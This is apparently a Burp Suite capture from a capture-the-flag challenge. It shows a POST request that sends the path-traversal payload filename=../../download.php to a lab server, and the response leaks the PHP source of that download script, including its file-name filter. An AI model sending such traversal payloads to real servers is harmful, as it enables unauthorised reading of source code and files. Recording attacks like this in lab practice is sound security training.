 Send
Cancel
<
>
Target: http://d8af05d2-caa1-4a78-8151-b3f3f7f7
Request
Pretty Raw Hex
\n
1 POST /download.php HTTP/1.1
2 Host: d8af05d2-caa1-4a78-8151-b3f3f7f7f9ba.node5.buuoj.cn:81
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Origin: http://d8af05d2-caa1-4a78-8151-b3f3f7f7f9ba.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://d8af05d2-caa1-4a78-8151-b3f3f7f7f9ba.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; PHPSESSID=bd09e45aeec0103b689d45de38f5f665; _ga_6E1L856HPS=
GS1.1.1705389016.2.1.1705389134.0.0.0
14 Connection: close
15
16 filename=../../download.php
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Jan 2024 07:16:41 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=download.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 612
13
14 <?php
15 session_start();
16 if (!isset($_SESSION['login'])) {
17 header("Location: login.php");
18 die();
19 }
20
21 if (!isset($_POST['filename'])) {
22 die();
23 }
24
25 include "class.php";
26 ini_set("open_basedir", getcwd() . ":/etc:/tmp");
27
28 chdir($_SESSION['sandbox']);
29 $file = new File();
30 $filename = (string) $_POST['filename'];
31 if (strlen($filename) < 40 && $file->open($filename) && stristr($filename, "flag") === false) {
32 Header("Content-type: application/octet-stream");
33 Header("Content-Disposition: attachment; filename=" . basename($filename));
34 echo $file->close();
35 } else {
36 echo "File not exist";
37 }
38 ?>
39
Insp
Req
Req
Req
Req
Req
Resp